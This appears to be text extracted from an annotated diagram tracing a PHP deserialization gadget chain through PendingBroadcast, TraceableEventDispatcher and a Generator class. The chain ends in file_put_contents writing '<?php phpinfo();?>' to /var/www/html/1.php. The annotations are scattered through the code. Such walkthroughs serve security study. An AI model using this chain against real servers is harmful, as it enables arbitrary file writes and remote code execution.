 PendingBroadcast
public function __destruct(){ '/var/www/html/1.php'
$this->events->dispatch($this->event);
}
TraceableEventDispatcher
'/var/www/html/1.php'
public function dispatch($eventName, Event $event = null)
{
if (null === $event) {
$event = new Event();
}
if (null !== $this->logger && $event->isPropagationStopped()) {
$this->logger->debug(sprintf('The "%s" event is already stopped. No
listeners have been called.', $eventName));
}
'/var/www/html/1.php'
$this->preProcess($eventName);
⋮
}
'/var/www/html/1.php'
private function preProcess($eventName)
{
if (!$this->dispatcher->hasListeners($eventName)) {
$this->orphanedEvents[] = $eventName;
return;
}
array('<?php phpinfo();?>')
foreach ($this->dispatcher->getListeners($eventName) as $listener) {
$priority = $this->getListenerPriority($eventName, $listener);
$wrappedListener = new WrappedListener($listener, null, $this->stopwatch, $this);
$this->wrappedListeners[$eventName][] = $wrappedListener;
$this->dispatcher->removeListener($eventName, $listener);
$this->dispatcher->addListener($eventName, $wrappedListener, $priority);
}
}
Generator
'hasListeners' '/var/www/html/1.php'
public function __call($method, $attributes){
return $this->format($method, $attributes);
}
'hasListeners''/var/www/html/1.php'
public function format($formatter, $arguments = array()){
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
'/var/www/html/1.php'
'hasListeners'
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter]; 'strlen'
}
⋮
}
Generator
public function __call($method, $attributes){
return $this->format($method, $attributes);
}
'getListeners' '/var/www/html/1.php'
'getListeners' '/var/www/html/1.php'
public function format($formatter, $arguments = array()){
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
'getListeners'
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
} $this->providers: array(Dispatcher object)
foreach ($this->providers as $provider) {
if (method_exists($provider, $formatter)) { 'getListeners'
$this->formatters[$formatter] = array($provider, $formatter);
Dispatcher object
return $this->formatters[$formatter];
} array(Dispatcher object,'getListeners')
}
⋮
}
TraceableEventDispatcher
'/var/www/html/1.php' '<?php phpinfo();?>'
public function getListenerPriority($eventName, $listener)
{
if (isset($this->wrappedListeners[$eventName])) {
foreach ($this->wrappedListeners[$eventName] as $index => $wrappedListener) {
if ($wrappedListener->getWrappedListener() === $listener) {
return $this->dispatcher->getListenerPriority($eventName, $wrappedListener);
}
}
}
'/var/www/html/1.php''<?php phpinfo();?>'
return $this->dispatcher->getListenerPriority($eventName, $listener);
}
Generator
'getListenerPriority' array('/var/www/html/1.php','<?php phpinfo();?>')
public function __call($method, $attributes){
return $this->format($method, $attributes);
}
'getListenerPriority' array('/var/www/html/1.php','<?php phpinfo();?>')
public function format($formatter, $arguments = array()){
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
'getListenerPriority'
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter]; 'file_put_contents'
}
⋮
}